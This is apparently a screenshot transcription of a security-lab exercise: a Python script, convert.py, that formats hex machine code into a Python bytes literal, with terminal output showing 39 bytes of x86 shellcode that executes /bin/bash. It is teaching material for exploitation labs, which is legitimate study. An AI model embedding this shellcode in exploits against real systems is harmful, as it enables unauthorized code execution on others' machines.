 ASM mybash.s U convert.py U ×
L01 > Labsetup > claudiu_exercitii > convert.py
1 #!/usr/bin/env python3
2
3 # Run "xxd -p -c 20 rev_sh.o",
4 # copy and paste the machine code to the following:
5 # aici este codul pe care l-am regasit in codul masina pentru shellcode
6 ori_sh ="""
7 31c050ba682f2f2fc1e218c1ea1852682f626173682f62696e89e3505389e131d231c0b00bcd80
8 """
9
10 sh = ori_sh.replace("\n", "")
11
12 length  = int(len(sh)/2)
13 print("Length of the shellcode: {}".format(length))
14 s = 'shellcode= (\n' + '   "'
15 for i in range(length):
16     s += "\\x" + sh[2*i] + sh[2*i+1]
17     if i > 0 and i % 16 == 15:
18        s += '"\n' + '   "'
19 s += '"\n' + ").encode('latin-1')"
20 print(s)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[03/11/23]seed@VM:~/.../claudiu_exercitii$ ./convert.py
Length of the shellcode: 39
shellcode= (
   "\x31\xc0\x50\xba\x68\x2f\x2f\x2f\xc1\xe2\x18\xc1\xea\x18\x52\x68"
   "\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')